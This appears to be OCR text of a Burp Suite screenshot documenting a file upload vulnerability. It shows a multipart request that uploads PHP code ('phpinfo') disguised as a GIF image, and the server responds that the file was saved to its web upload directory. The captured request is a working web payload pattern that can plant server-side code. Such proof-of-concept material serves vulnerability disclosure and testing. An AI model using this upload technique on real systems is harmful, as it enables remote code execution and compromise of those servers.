 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
2 Host: :8080
3 Content-Length : 205
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :8080
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary6nJWF5eR9P
FQW7yT
8 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer : http:// :8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundary6nJWF5eR9PFQW7yT
16 Content-Disposition : form-data ; name="
file_upload "; filename ="sa.gif "
17 Content-Type : image/gif
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundary6nJWF5eR9PFQW7yT-
-
21
1 HTTP/1.1 200 OK
2 Server : nginx/1.4.2
3 Date : Tue, 23 Apr 2024 11:05:59 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.30
7 Content-Length : 61
8
9 File uploaded successfully:
/var/www/html/uploadfiles/sa.gif
Search...
0 matches
Search...
0 matches